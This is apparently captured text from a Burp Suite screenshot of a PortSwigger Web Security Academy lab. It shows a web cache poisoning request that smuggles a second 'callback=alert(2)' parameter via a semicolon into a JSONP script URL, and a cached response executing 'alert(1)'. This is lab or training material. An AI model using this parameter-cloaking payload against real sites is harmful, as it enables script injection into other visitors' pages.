 4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0a4900240355b073807ed579002e006a.web-security-academy.net
Request
; instead of &
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo1;callback=alert(2) HTTP/2
2 Host:
0a4900240355b073807ed579002e006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a4900240355b073807ed579002e006a.web-security-acade
my.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Origin: https://cb-123121.example.com
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);